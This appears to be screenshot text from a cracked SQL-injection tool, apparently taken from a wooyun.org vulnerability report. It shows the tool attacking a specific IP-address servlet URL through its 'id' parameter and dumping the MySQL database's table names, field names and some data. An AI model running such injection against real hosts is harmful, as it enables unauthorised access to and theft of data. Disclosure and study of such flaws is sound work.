 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://121.10.252.178:8085/servlet/vodsys.useradmin.UserInfor?id=348 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 0 索引 0 关键字 库名 VodDb 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
Access_log
BulletinTb
DistrictTb
FilmCategoryTb
FilmLanguageTb
FilmPathTb
FilmTb
FilmTemplate
Film_fee
FilmcollectTb
FilmcommendTb
FilmfileTb
PlayfilmTb
User_moneyTb
Vod_groupPowerTb
Vod_groupTb
Vod_groupuserTb
Vod_userTb
Vod_user_logTb
permissions
register_log
users
获取字段名
ID
GroupID
categoryID
powerLevel
获取数据
categoryID powerLevel
1
2
13
14
16
17
17
18
18
21
21
23
23
25
25
28
28
29
33
34
48
53
53
54
www.wooyun.org
检测数据完成